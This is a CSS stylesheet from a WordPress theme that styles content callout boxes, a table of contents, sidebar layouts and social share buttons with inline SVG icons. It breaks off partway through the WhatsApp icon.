.entry-content blockquote:not(.wpremark).wp-block-quote.is-large,.entry-content blockquote:not(.wpremark).wp-block-quote.is-style-large,.home-text blockquote:not(.wpremark).wp-block-quote.is-large,.home-text blockquote:not(.wpremark).wp-block-quote.is-style-large,.taxonomy-description blockquote:not(.wpremark).wp-block-quote.is-large,.taxonomy-description blockquote:not(.wpremark).wp-block-quote.is-style-large {
    margin: 2em 0;
    padding: 20px 40px;
    text-align: center
}

.entry-content blockquote:not(.wpremark).wp-block-quote.is-large p,.entry-content blockquote:not(.wpremark).wp-block-quote.is-style-large p,.home-text blockquote:not(.wpremark).wp-block-quote.is-large p,.home-text blockquote:not(.wpremark).wp-block-quote.is-style-large p,.taxonomy-description blockquote:not(.wpremark).wp-block-quote.is-large p,.taxonomy-description blockquote:not(.wpremark).wp-block-quote.is-style-large p {
    font-style: normal
}

.entry-content blockquote:not(.wpremark).check,.entry-content blockquote:not(.wpremark).danger,.entry-content blockquote:not(.wpremark).info,.entry-content blockquote:not(.wpremark).is-style-check,.entry-content blockquote:not(.wpremark).is-style-danger,.entry-content blockquote:not(.wpremark).is-style-info,.entry-content blockquote:not(.wpremark).is-style-quote,.entry-content blockquote:not(.wpremark).is-style-warning,.entry-content blockquote:not(.wpremark).quote,.entry-content blockquote:not(.wpremark).warning,.home-text blockquote:not(.wpremark).check,.home-text blockquote:not(.wpremark).danger,.home-text blockquote:not(.wpremark).info,.home-text blockquote:not(.wpremark).is-style-check,.home-text blockquote:not(.wpremark).is-style-danger,.home-text blockquote:not(.wpremark).is-style-info,.home-text blockquote:not(.wpremark).is-style-quote,.home-text blockquote:not(.wpremark).is-style-warning,.home-text blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).warning,.taxonomy-description blockquote:not(.wpremark).check,.taxonomy-description blockquote:not(.wpremark).danger,.taxonomy-description blockquote:not(.wpremark).info,.taxonomy-description blockquote:not(.wpremark).is-style-check,.taxonomy-description blockquote:not(.wpremark).is-style-danger,.taxonomy-description blockquote:not(.wpremark).is-style-info,.taxonomy-description blockquote:not(.wpremark).is-style-quote,.taxonomy-description blockquote:not(.wpremark).is-style-warning,.taxonomy-description blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).warning {
    font-size: 100%;
    padding: 15px 20px 15px 65px;
    border-radius: 0 6px 6px 0;
    border-left: none!important
}

@media (min-width: 768px) {
    .entry-content blockquote:not(.wpremark).check,.entry-content blockquote:not(.wpremark).danger,.entry-content blockquote:not(.wpremark).info,.entry-content blockquote:not(.wpremark).is-style-check,.entry-content blockquote:not(.wpremark).is-style-danger,.entry-content blockquote:not(.wpremark).is-style-info,.entry-content blockquote:not(.wpremark).is-style-quote,.entry-content blockquote:not(.wpremark).is-style-warning,.entry-content blockquote:not(.wpremark).quote,.entry-content blockquote:not(.wpremark).warning,.home-text blockquote:not(.wpremark).check,.home-text blockquote:not(.wpremark).danger,.home-text blockquote:not(.wpremark).info,.home-text blockquote:not(.wpremark).is-style-check,.home-text blockquote:not(.wpremark).is-style-danger,.home-text blockquote:not(.wpremark).is-style-info,.home-text blockquote:not(.wpremark).is-style-quote,.home-text blockquote:not(.wpremark).is-style-warning,.home-text blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).warning,.taxonomy-description blockquote:not(.wpremark).check,.taxonomy-description blockquote:not(.wpremark).danger,.taxonomy-description blockquote:not(.wpremark).info,.taxonomy-description blockquote:not(.wpremark).is-style-check,.taxonomy-description blockquote:not(.wpremark).is-style-danger,.taxonomy-description blockquote:not(.wpremark).is-style-info,.taxonomy-description blockquote:not(.wpremark).is-style-quote,.taxonomy-description blockquote:not(.wpremark).is-style-warning,.taxonomy-description blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).warning {
        padding:20px 30px 20px 70px
    }
}

.entry-content blockquote:not(.wpremark).check:before,.entry-content blockquote:not(.wpremark).danger:before,.entry-content blockquote:not(.wpremark).info:before,.entry-content blockquote:not(.wpremark).is-style-check:before,.entry-content blockquote:not(.wpremark).is-style-danger:before,.entry-content blockquote:not(.wpremark).is-style-info:before,.entry-content blockquote:not(.wpremark).is-style-quote:before,.entry-content blockquote:not(.wpremark).is-style-warning:before,.entry-content blockquote:not(.wpremark).quote:before,.entry-content blockquote:not(.wpremark).warning:before,.home-text blockquote:not(.wpremark).check:before,.home-text blockquote:not(.wpremark).danger:before,.home-text blockquote:not(.wpremark).info:before,.home-text blockquote:not(.wpremark).is-style-check:before,.home-text blockquote:not(.wpremark).is-style-danger:before,.home-text blockquote:not(.wpremark).is-style-info:before,.home-text blockquote:not(.wpremark).is-style-quote:before,.home-text blockquote:not(.wpremark).is-style-warning:before,.home-text blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).warning:before,.taxonomy-description blockquote:not(.wpremark).check:before,.taxonomy-description blockquote:not(.wpremark).danger:before,.taxonomy-description blockquote:not(.wpremark).info:before,.taxonomy-description blockquote:not(.wpremark).is-style-check:before,.taxonomy-description blockquote:not(.wpremark).is-style-danger:before,.taxonomy-description blockquote:not(.wpremark).is-style-info:before,.taxonomy-description blockquote:not(.wpremark).is-style-quote:before,.taxonomy-description blockquote:not(.wpremark).is-style-warning:before,.taxonomy-description blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).warning:before {
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: 20px;
    margin-top: -15px
}

.entry-content blockquote:not(.wpremark).is-style-warning,.entry-content blockquote:not(.wpremark).warning,.home-text blockquote:not(.wpremark).is-style-warning,.home-text blockquote:not(.wpremark).warning,.taxonomy-description blockquote:not(.wpremark).is-style-warning,.taxonomy-description blockquote:not(.wpremark).warning {
    background: #fff4d4
}

.entry-content blockquote:not(.wpremark).is-style-warning:before,.entry-content blockquote:not(.wpremark).warning:before,.home-text blockquote:not(.wpremark).is-style-warning:before,.home-text blockquote:not(.wpremark).warning:before,.taxonomy-description blockquote:not(.wpremark).is-style-warning:before,.taxonomy-description blockquote:not(.wpremark).warning:before {
    content: "\f06a";
    color: #f58128
}

.entry-content blockquote:not(.wpremark).info,.entry-content blockquote:not(.wpremark).is-style-info,.home-text blockquote:not(.wpremark).info,.home-text blockquote:not(.wpremark).is-style-info,.taxonomy-description blockquote:not(.wpremark).info,.taxonomy-description blockquote:not(.wpremark).is-style-info {
    background: #e3f1f4
}

.entry-content blockquote:not(.wpremark).info:before,.entry-content blockquote:not(.wpremark).is-style-info:before,.home-text blockquote:not(.wpremark).info:before,.home-text blockquote:not(.wpremark).is-style-info:before,.taxonomy-description blockquote:not(.wpremark).info:before,.taxonomy-description blockquote:not(.wpremark).is-style-info:before {
    content: "\f059";
    color: #3da2e0
}

.entry-content blockquote:not(.wpremark).danger,.entry-content blockquote:not(.wpremark).is-style-danger,.home-text blockquote:not(.wpremark).danger,.home-text blockquote:not(.wpremark).is-style-danger,.taxonomy-description blockquote:not(.wpremark).danger,.taxonomy-description blockquote:not(.wpremark).is-style-danger {
    background: #ffe3db
}

.entry-content blockquote:not(.wpremark).danger:before,.entry-content blockquote:not(.wpremark).is-style-danger:before,.home-text blockquote:not(.wpremark).danger:before,.home-text blockquote:not(.wpremark).is-style-danger:before,.taxonomy-description blockquote:not(.wpremark).danger:before,.taxonomy-description blockquote:not(.wpremark).is-style-danger:before {
    content: "\f057";
    color: #ff6547
}

.entry-content blockquote:not(.wpremark).check,.entry-content blockquote:not(.wpremark).is-style-check,.home-text blockquote:not(.wpremark).check,.home-text blockquote:not(.wpremark).is-style-check,.taxonomy-description blockquote:not(.wpremark).check,.taxonomy-description blockquote:not(.wpremark).is-style-check {
    background: #def9e5
}

.entry-content blockquote:not(.wpremark).check:before,.entry-content blockquote:not(.wpremark).is-style-check:before,.home-text blockquote:not(.wpremark).check:before,.home-text blockquote:not(.wpremark).is-style-check:before,.taxonomy-description blockquote:not(.wpremark).check:before,.taxonomy-description blockquote:not(.wpremark).is-style-check:before {
    content: "\f058";
    color: #34bc58
}

.entry-content blockquote:not(.wpremark).is-style-quote,.entry-content blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).is-style-quote,.home-text blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).is-style-quote,.taxonomy-description blockquote:not(.wpremark).quote {
    background: #eff4f5
}

.entry-content blockquote:not(.wpremark).is-style-quote:before,.entry-content blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).is-style-quote:before,.home-text blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).is-style-quote:before,.taxonomy-description blockquote:not(.wpremark).quote:before {
    content: "\f10d";
    top: 25px;
    color: #425d9d
}

.entry-content .mark,.entry-content mark,.home-text .mark,.home-text mark,.taxonomy-description .mark,.taxonomy-description mark {
    padding: .2em;
    background-color: #ffff8e
}

@media (max-width: 767px) {
    .entry-content .wp-block-media-text,.home-text .wp-block-media-text,.taxonomy-description .wp-block-media-text {
        display:block
    }

    .entry-content .wp-block-media-text .wp-block-media-text__media,.home-text .wp-block-media-text .wp-block-media-text__media,.taxonomy-description .wp-block-media-text .wp-block-media-text__media {
        margin-bottom: 1em
    }

    .entry-content .wp-block-media-text .wp-block-media-text__content,.home-text .wp-block-media-text .wp-block-media-text__content,.taxonomy-description .wp-block-media-text .wp-block-media-text__content {
        padding: 0
    }
}

.entry-content .wp-caption,.home-text .wp-caption,.taxonomy-description .wp-caption {
    max-width: 100%!important;
    width: auto!important;
    margin: 2rem 0
}

.entry-content .wp-caption-text,.entry-content figcaption,.home-text .wp-caption-text,.home-text figcaption,.taxonomy-description .wp-caption-text,.taxonomy-description figcaption {
    max-width: 100%!important;
    font-size: .75em;
    color: #333;
    text-align: center
}

.entry-content {
    padding-left: 0;
    word-wrap: break-word
}

@media (min-width: 768px) {
    .entry-content {
        padding-left:30px
    }
}

.entry-content:after {
    content: "";
    display: block;
    clear: both
}

.entry-content ol blockquote.check,.entry-content ol blockquote.danger,.entry-content ol blockquote.info,.entry-content ol blockquote.quote,.entry-content ol blockquote.warning,.entry-content ul blockquote.check,.entry-content ul blockquote.danger,.entry-content ul blockquote.info,.entry-content ul blockquote.quote,.entry-content ul blockquote.warning {
    margin-left: -20px
}

@media (min-width: 768px) {
    .entry-content ol blockquote.check,.entry-content ol blockquote.danger,.entry-content ol blockquote.info,.entry-content ol blockquote.quote,.entry-content ol blockquote.warning,.entry-content ul blockquote.check,.entry-content ul blockquote.danger,.entry-content ul blockquote.info,.entry-content ul blockquote.quote,.entry-content ul blockquote.warning {
        margin-left:-40px;
        padding: 20px 30px 20px 70px
    }
}

@media (min-width: 1200px) {
    .entry-content ol blockquote.check,.entry-content ol blockquote.danger,.entry-content ol blockquote.info,.entry-content ol blockquote.quote,.entry-content ol blockquote.warning,.entry-content ul blockquote.check,.entry-content ul blockquote.danger,.entry-content ul blockquote.info,.entry-content ul blockquote.quote,.entry-content ul blockquote.warning {
        margin-left:-40px
    }
}

.entry-footer {
    text-align: center;
    margin-bottom: 15px;
    color: #959aa0
}

.entry-rating {
    margin-bottom: 1em
}

.entry-rating .entry-bottom__header {
    width: 100%;
    font-size: 1.05em;
    font-weight: 700;
    margin-bottom: .3rem
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar
}

.home-header {
    margin-bottom: 25px
}

.home-text {
    margin-bottom: 20px
}

@media (min-width: 768px) {
    .home-text {
        margin-bottom:40px
    }
}

.header-category {
    font-size: 1.5em;
    margin-top: 0;
    margin-bottom: 18px;
    font-weight: 700;
    line-height: 1.1
}

body.sidebar-none .content-area {
    float: none;
    width: auto;
    padding-right: 20px
}

@media (min-width: 1200px) {
    body.sidebar-none .content-area {
        padding-right:40px
    }
}

@media (min-width: 768px) {
    body.sidebar-none .b-related__items,body.sidebar-none .posts-container--two-columns {
        margin-left:-50px
    }
}

@media (min-width: 992px) {
    body.sidebar-none .b-related__items .post-card:nth-child(odd),body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd) {
        clear:none
    }

    body.sidebar-none .b-related__items .post-card:nth-child(10),body.sidebar-none .b-related__items .post-card:nth-child(13),body.sidebar-none .b-related__items .post-card:nth-child(16),body.sidebar-none .b-related__items .post-card:nth-child(19),body.sidebar-none .b-related__items .post-card:nth-child(22),body.sidebar-none .b-related__items .post-card:nth-child(25),body.sidebar-none .b-related__items .post-card:nth-child(28),body.sidebar-none .b-related__items .post-card:nth-child(31),body.sidebar-none .b-related__items .post-card:nth-child(34),body.sidebar-none .b-related__items .post-card:nth-child(37),body.sidebar-none .b-related__items .post-card:nth-child(4),body.sidebar-none .b-related__items .post-card:nth-child(7),body.sidebar-none .posts-container--two-columns .post-card:nth-child(10),body.sidebar-none .posts-container--two-columns .post-card:nth-child(13),body.sidebar-none .posts-container--two-columns .post-card:nth-child(16),body.sidebar-none .posts-container--two-columns .post-card:nth-child(19),body.sidebar-none .posts-container--two-columns .post-card:nth-child(22),body.sidebar-none .posts-container--two-columns .post-card:nth-child(25),body.sidebar-none .posts-container--two-columns .post-card:nth-child(28),body.sidebar-none .posts-container--two-columns .post-card:nth-child(31),body.sidebar-none .posts-container--two-columns .post-card:nth-child(34),body.sidebar-none .posts-container--two-columns .post-card:nth-child(37),body.sidebar-none .posts-container--two-columns .post-card:nth-child(4),body.sidebar-none .posts-container--two-columns .post-card:nth-child(7) {
        clear: left
    }
}

body.sidebar-none .post-box {
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .post-box .entry-image {
    margin-right: -40px
}

body.sidebar-none .entry-meta {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .entry-content {
    padding-right: 0;
    max-width: 760px;
    margin-left: auto;
    margin-right: auto
}

@media (min-width: 576px) {
    body.sidebar-none .entry-content {
        padding-right:30px
    }
}

body.sidebar-none .entry-title {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .entry-excerpt {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .b-subscribe {
    max-width: 700px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .breadcrumb {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .entry-image {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .entry-image--big {
    max-width: inherit;
    margin-left: 0;
    margin-right: 0
}

body.sidebar-left .widget-area {
    position: relative;
    float: left;
    padding-right: 0;
    padding-left: 40px
}

@media (min-width: 992px) {
    body.sidebar-left .widget-area {
        right:640px
    }
}

@media (min-width: 1200px) {
    body.sidebar-left .widget-area {
        right:740px
    }
}

body.sidebar-left .content-area {
    position: relative
}

@media (min-width: 992px) {
    body.sidebar-left .content-area {
        left:340px
    }
}

@media (min-width: 1200px) {
    body.sidebar-left .content-area {
        left:390px
    }
}

body.sidebar-left .entry-image {
    margin-left: 0;
    margin-right: -40px
}

@media (max-width: 1199px) {
    body.sidebar-left .entry-image {
        margin-right:-20px
    }
}

body.sidebar-left .entry-image--big {
    margin-right: 0
}

body.sidebar-left .entry-content blockquote.check,body.sidebar-left .entry-content blockquote.danger,body.sidebar-left .entry-content blockquote.info,body.sidebar-left .entry-content blockquote.quote,body.sidebar-left .entry-content blockquote.warning {
    margin-left: -30px
}

.table-of-contents {
    background: #f3f4f4;
    margin-bottom: 30px
}

@media (min-width: 768px) {
    .table-of-contents {
        margin-left:-30px
    }
}

.table-of-contents__header {
    padding: 15px 30px;
    font-weight: 700
}

.table-of-contents__hide {
    cursor: pointer
}

.table-of-contents__hide:after {
    content: "\f106";
    font: normal normal normal 14px/1 FontAwesome;
    margin-left: 12px
}

.table-of-contents__hide:hover {
    opacity: .9;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.table-of-contents.open .table-of-contents__list {
    display: block
}

.table-of-contents.open .table-of-contents__hide:after {
    content: "\f107"
}

.table-of-contents ol {
    counter-reset: point;
    margin: 0 30px 0;
    padding-bottom: 15px
}

.table-of-contents ol li {
    padding-left: 0
}

.table-of-contents ol li:before {
    content: counter(point) ". ";
    counter-increment: point 1;
    position: relative;
    top: auto;
    left: auto;
    width: auto;
    height: auto;
    border: none;
    opacity: .5;
    margin-right: 5px;
    margin-left: 0
}

.table-of-contents ol .level-1 {
    counter-reset: sublist
}

.table-of-contents ol .level-1 a {
    border-bottom: 1px solid rgba(0,0,0,.1)
}

.table-of-contents ol .level-2 {
    counter-reset: sublist3;
    font-size: .92em;
    margin-top: .3em;
    margin-bottom: .7em;
    margin-left: 30px
}

.table-of-contents ol .level-2:before {
    content: counter(point) "." counter(sublist) ". ";
    counter-increment: sublist;
    width: 2.5em
}

.table-of-contents ol .level-3 {
    counter-reset: sublist4;
    font-size: .88em;
    margin-top: .3em;
    margin-bottom: .7em;
    margin-left: 70px
}

.table-of-contents ol .level-3:before {
    content: counter(point) "." counter(sublist) "." counter(sublist3) ". ";
    counter-increment: sublist3;
    width: 3.3em
}

.table-of-contents ol .level-4 {
    counter-reset: sublist5;
    font-size: .8em;
    margin-top: .3em;
    margin-bottom: .7em;
    margin-left: 120px
}

.table-of-contents ol .level-4:before {
    content: counter(point) "." counter(sublist) "." counter(sublist3) "." counter(sublist4) ". ";
    counter-increment: sublist4;
    width: 3.8em
}

.table-of-contents ol .level-5 {
    counter-reset: sublist6;
    font-size: .75em;
    margin-top: .3em;
    margin-bottom: .7em;
    margin-left: 175px
}

.table-of-contents ol .level-5:before {
    content: counter(point) "." counter(sublist) "." counter(sublist3) "." counter(sublist4) "." counter(sublist5) ". ";
    counter-increment: sublist5;
    width: 4.8em
}

@media (min-width: 576px) {
    .site-footer .social-buttons,.site-header .social-buttons {
        white-space:nowrap
    }
}

.social-button {
    position: relative;
    display: inline-block;
    width: 50px;
    height: 30px;
    margin: 0 2px;
    background: #5a80b1;
    cursor: pointer;
    border-radius: 4px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

@media (min-width: 576px) {
    .social-button {
        width:65px;
        margin: 0 4px
    }
}

.social-button:after {
    position: absolute;
    top: 5px;
    right: 5px;
    bottom: 5px;
    left: 5px;
    text-align: center;
    font: normal normal normal 1.1em/1 FontAwesome;
    color: #fff
}

@media (min-width: 992px) {
    .social-button:hover {
        opacity:.7;
        filter: "alpha(opacity=70)";
        -webkit-transform: scale(1.2);
        -ms-transform: scale(1.2);
        transform: scale(1.2)
    }
}

.social-button__facebook:after,.social-button__fb:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.423 20v-7.298h2.464l.369-2.845h-2.832V8.042c0-.824.23-1.385 1.417-1.385h1.515V4.111A20.255 20.255 0 0 0 14.148 4c-2.183 0-3.678 1.326-3.678 3.76v2.097H8v2.845h2.47V20h2.953z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__vk {
    background: #587e9f
}

.social-button__vk:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.785 16.241s.288-.032.436-.194c.136-.148.132-.427.132-.427s-.02-1.304.576-1.496c.588-.19 1.341 1.26 2.14 1.818.605.422 1.064.33 1.064.33l2.137-.03s1.117-.071.587-.964c-.043-.073-.308-.661-1.588-1.87-1.34-1.264-1.16-1.059.453-3.246.983-1.332 1.376-2.145 1.253-2.493-.117-.332-.84-.244-.84-.244l-2.406.015s-.178-.025-.31.056c-.13.079-.212.262-.212.262s-.382 1.03-.89 1.907c-1.07 1.85-1.499 1.948-1.674 1.832-.407-.267-.305-1.075-.305-1.648 0-1.793.267-2.54-.521-2.733-.262-.065-.454-.107-1.123-.114-.858-.009-1.585.003-1.996.208-.274.136-.485.44-.356.457.159.022.519.099.71.363.246.341.237 1.107.237 1.107s.142 2.11-.33 2.371c-.325.18-.77-.187-1.725-1.865-.489-.859-.859-1.81-.859-1.81s-.07-.176-.198-.272c-.154-.115-.37-.151-.37-.151l-2.286.015s-.343.01-.469.161C3.94 7.721 4.043 8 4.043 8s1.79 4.258 3.817 6.403c1.858 1.967 3.968 1.838 3.968 1.838h.957z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__tw,.social-button__twitter {
    background: #24aadd
}

.social-button__tw:after,.social-button__twitter:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 7.539a6.56 6.56 0 0 1-1.885.517 3.294 3.294 0 0 0 1.443-1.816 6.575 6.575 0 0 1-2.085.796 3.283 3.283 0 0 0-5.593 2.994A9.32 9.32 0 0 1 5.114 6.6a3.28 3.28 0 0 0 1.016 4.382 3.274 3.274 0 0 1-1.487-.41v.041a3.285 3.285 0 0 0 2.633 3.218 3.305 3.305 0 0 1-1.482.056 3.286 3.286 0 0 0 3.066 2.28A6.585 6.585 0 0 1 4 17.524 9.291 9.291 0 0 0 9.032 19c6.038 0 9.34-5 9.34-9.337 0-.143-.004-.285-.01-.425A6.672 6.672 0 0 0 20 7.538z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__ok {
    background: #f2720c
}

.social-button__ok:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M11.674 6.536a1.69 1.69 0 0 0-1.688 1.688c0 .93.757 1.687 1.688 1.687a1.69 1.69 0 0 0 1.688-1.687 1.69 1.69 0 0 0-1.688-1.688zm0 5.763a4.08 4.08 0 0 1-4.076-4.075 4.08 4.08 0 0 1 4.076-4.077 4.08 4.08 0 0 1 4.077 4.077 4.08 4.08 0 0 1-4.077 4.075zM10.025 15.624a7.633 7.633 0 0 1-2.367-.98 1.194 1.194 0 0 1 1.272-2.022 5.175 5.175 0 0 0 5.489 0 1.194 1.194 0 1 1 1.272 2.022 7.647 7.647 0 0 1-2.367.98l2.279 2.28a1.194 1.194 0 0 1-1.69 1.688l-2.238-2.24-2.24 2.24a1.193 1.193 0 1 1-1.689-1.689l2.279-2.279'/%3E%3C/g%3E%3C/svg%3E") center no-repeat
}

.social-button__telegram {
    background: #289fd9
}

.social-button__telegram:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__youtube {
    background: red
}

.social-button__youtube:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M462.308 171.799c0 0-4.111-29.026-16.774-41.771-16.034-16.774-33.96-16.857-42.183-17.843-58.875-4.276-147.269-4.276-147.269-4.276h-0.164c0 0-88.394 0-147.269 4.276-8.223 0.987-26.148 1.069-42.183 17.843-12.663 12.745-16.692 41.771-16.692 41.771s-4.194 34.042-4.194 68.166v31.904c0 34.042 4.194 68.166 4.194 68.166s4.111 29.026 16.692 41.771c16.034 16.774 37.084 16.199 46.458 18.008 33.713 3.207 143.157 4.194 143.157 4.194s88.476-0.164 147.351-4.358c8.223-0.987 26.148-1.069 42.183-17.843 12.663-12.745 16.774-41.771 16.774-41.771s4.194-34.042 4.194-68.166v-31.904c-0.082-34.042-4.276-68.166-4.276-68.166zM212.502 310.599v-118.325l113.72 59.368-113.72 58.957z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__instagram {
    background: #d8478f
}

.social-button__instagram:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 72.343c59.848 0 66.936 0.263 90.472 1.312 21.874 0.963 33.687 4.637 41.561 7.7 10.412 4.025 17.937 8.925 25.724 16.712 7.875 7.875 12.687 15.312 16.8 25.724 3.062 7.875 6.737 19.774 7.7 41.561 1.050 23.624 1.312 30.712 1.312 90.472s-0.262 66.936-1.312 90.472c-0.962 21.874-4.637 33.687-7.7 41.561-4.025 10.412-8.925 17.937-16.712 25.724-7.875 7.875-15.312 12.687-25.724 16.8-7.875 3.062-19.774 6.737-41.561 7.7-23.624 1.050-30.712 1.312-90.472 1.312s-66.936-0.262-90.472-1.312c-21.874-0.962-33.687-4.637-41.561-7.7-10.412-4.025-17.937-8.925-25.724-16.712-7.875-7.875-12.687-15.312-16.799-25.724-3.062-7.875-6.737-19.774-7.7-41.561-1.050-23.624-1.312-30.712-1.312-90.472s0.263-66.936 1.312-90.472c0.963-21.874 4.637-33.687 7.7-41.561 4.025-10.412 8.925-17.937 16.712-25.724 7.875-7.875 15.312-12.687 25.724-16.799 7.875-3.062 19.774-6.737 41.561-7.7 23.537-1.050 30.624-1.312 90.472-1.312zM256 32.006c-60.811 0-68.423 0.263-92.31 1.312-23.799 1.050-40.161 4.9-54.336 10.412-14.787 5.775-27.299 13.387-39.724 25.899-12.512 12.425-20.124 24.937-25.899 39.636-5.512 14.262-9.362 30.537-10.412 54.336-1.050 23.974-1.312 31.587-1.312 92.397s0.263 68.423 1.312 92.31c1.050 23.799 4.9 40.161 10.412 54.336 5.775 14.787 13.387 27.299 25.899 39.724 12.425 12.425 24.937 20.124 39.636 25.812 14.262 5.512 30.537 9.362 54.336 10.412 23.887 1.050 31.499 1.312 92.31 1.312s68.423-0.262 92.31-1.312c23.799-1.050 40.161-4.9 54.336-10.412 14.7-5.687 27.212-13.387 39.636-25.812s20.124-24.937 25.812-39.636c5.512-14.262 9.362-30.537 10.412-54.336 1.050-23.887 1.312-31.499 1.312-92.31s-0.262-68.423-1.312-92.31c-1.050-23.799-4.9-40.161-10.412-54.336-5.512-14.875-13.125-27.387-25.637-39.811-12.425-12.425-24.937-20.124-39.636-25.812-14.262-5.512-30.537-9.362-54.336-10.412-23.974-1.137-31.587-1.4-92.397-1.4v0z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M256 140.941c-63.523 0-115.059 51.536-115.059 115.059s51.536 115.059 115.059 115.059 115.059-51.536 115.059-115.059c0-63.523-51.536-115.059-115.059-115.059zM256 330.635c-41.211 0-74.635-33.424-74.635-74.635s33.424-74.635 74.635-74.635c41.211 0 74.635 33.424 74.635 74.635s-33.424 74.635-74.635 74.635z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M402.471 136.391c0 14.835-12.027 26.862-26.862 26.862s-26.862-12.027-26.862-26.862c0-14.835 12.027-26.862 26.862-26.862s26.862 12.027 26.862 26.862z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__linkedin,.social-button__ln {
    background: #0077b5
}

.social-button__linkedin:after,.social-button__ln:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M211.692 211.692h61.305v31.425h0.876c8.529-15.298 29.409-31.425 60.522-31.425 64.712 0 76.68 40.284 76.68 92.677v106.707h-63.903v-94.596c0-22.564-0.461-51.586-33.24-51.586-33.282 0-38.36 24.572-38.36 49.947v96.235h-63.88v-199.384z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M100.924 211.692h66.462v199.384h-66.462v-199.384z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M167.384 156.308c0 18.353-14.879 33.23-33.23 33.23s-33.23-14.879-33.23-33.23c0-18.353 14.879-33.23 33.23-33.23s33.23 14.879 33.23 33.23z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__whatsapp {
    background: #65bc54
}

.social-button__whatsapp:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 11.794c0 4.304-3.517 7.794-7.855 7.794a7.87 7.87 0 0 1-3.796-.97L4 20l1.418-4.182a7.714 7.714 0 0 1-1.127-4.024C4.29 7.489 7.807 4 12.145 4S20 7.49 20 11.794zm-7.855-6.553c-3.641 0-6.603 2.94-6.603 6.553 0 1.434.467 2.762 1.258 3.842l-.825 2.433 2.537-.806a6.6 6.6 0 0 0 3.633 1.084c3.642 0 6.604-2.94 6.604-6.553s-2.962-6.553-6.604-6.553zm3.967 8.348c-.049-.08-.177-.128-.37-.223-.192-.095-1.139-.558-1.315-.621-.177-.064-.305-.096-.434.095a10.92 10.92 0 0 1-.61.749c-.112.128-.224.143-.416.048-.193-.096-.813-.297-1.549-.948a5.76 5.76 0 0 1-1.07-1.323c-.113-.191-.013-.295.084-.39.086-.086.192-.223.289-.334.096-.112.128-.191.192-.319s.032-.239-.016-.335c-.048-.095-.433-1.035-.594-1.418-.16-.382-.32-.318-.433-.318-.112 0-.24-.016-.369-.016a.71.71 0 0 0-.513.239c-.177.19-.674.653-.674 1.593s.69 1.848.786 1.976c.096.127 1.332 2.119 3.289 2.884 1.958.764 1.958.51 2.31.477.353-.031 1.14-.461 